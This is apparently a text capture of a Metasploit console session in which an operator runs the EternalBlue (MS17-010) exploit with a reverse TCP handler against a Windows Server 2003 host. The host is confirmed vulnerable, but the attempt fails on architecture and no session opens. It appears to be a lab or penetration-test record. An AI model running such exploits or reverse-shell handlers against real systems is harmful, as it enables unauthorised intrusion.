 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[-] Handler failed to bind to 106.52.94.23:6001:-  -
[*] Started reverse TCP handler on 0.0.0.0:6001
[*] 192.168.52.141:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.52.141:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2003 3790 x8
6 (32-bit)
[*] 192.168.52.141:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.52.141:445 - The target is vulnerable.
[-] 192.168.52.141:445 - Exploit aborted due to failure: no-target: This module only supports x6
4 (64-bit) targets
[*] Exploit completed, but no session was created.